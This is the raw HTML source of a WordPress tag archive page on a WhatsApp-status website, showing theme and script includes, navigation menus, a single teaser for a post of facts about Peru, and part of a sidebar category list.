sis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/3502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-what-are-some-interesting-facts-about-peru tag-3502 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">what are some interesting facts about peru</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">what are some interesting facts about peru</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-2407" class="bs-blog-post list-blog post-2407 post type-post status-publish format-standard hentry category-travel-tips tag-10-interesting-facts-about-peru tag-18-interesting-facts-about-peru tag-25-interesting-facts-about-peru tag-3-interesting-facts-about-peru tag-5-interesting-facts-about-peru tag-interesting-facts-about-chimbote-peru tag-interesting-facts-about-lima-peru tag-interesting-facts-about-peru tag-interesting-facts-about-peru-culture tag-interesting-facts-about-peru-football-team tag-interesting-facts-about-peru-for-kids tag-interesting-facts-about-peru-history tag-three-interesting-facts-about-peru tag-top-ten-interesting-facts-about-peru tag-what-are-3-interesting-facts-about-peru tag-what-are-some-interesting-facts-about-peru">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/travel-tips/" alt="View all posts in Travel Tips"> 
                        Travel Tips
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/65-interesting-facts-about-peru-you-need-to-know-2/">65 Interesting Facts about Peru &#8211; You Need to Know!</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/65-interesting-facts-about-peru-you-need-to-know-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Peru is a very special and unique country! We have prepared for you the ultimate collection of the most fun and interesting facts about Peru. We have divided these facts&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
